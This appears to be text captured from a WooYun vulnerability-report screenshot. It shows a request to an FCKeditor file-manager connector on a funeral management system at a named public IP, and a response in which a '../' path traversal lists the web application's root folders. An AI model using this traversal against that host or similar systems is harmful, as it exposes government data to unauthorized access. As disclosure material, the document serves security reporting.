 http://122.228.236.107:8080/editor/filemanager/browser/default/connectors/jsp/conn
122.228.236.107
民政局殡葬管理系统 V5.0516....
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/../" path="../"/>
- <Folders>
<Folder name="analysis"/>
<Folder name="analysis2"/>
<Folder name="buttonimage"/>
<Folder name="com"/>
<Folder name="common"/>
<Folder name="CONTENTIMG"/>
<Folder name="css"/>
<Folder name="CUSTOMDATUM"/>
<Folder name="data"/>
<Folder name="dialog"/>
<Folder name="editor"/>
<Folder name="EXCELTEMPLATE"/>
<Folder name="file"/>
<Folder name="frame"/>
<Folder name="frame2"/>
<Folder name="images"/>
<Folder name="img2"/>
<Folder name="js"/>
<Folder name="jsp"/>
<Folder name="jspbrowser"/>
<Folder name="language"/>
<Folder name="login"/>
<Folder name="META-INF"/>
<Folder name="personal"/>
<Folder name="role"/>
<Folder name="runtime"/>
<Folder name="style"/>
<Folder name="syscfg"/>
<Folder name="sysimage"/>
<Folder name="temp"/>
<Folder name="template"/>
<Folder name="tools"/>
<Folder name="tree"/>
<Folder name="uploadfile"/>
www.wooyun.org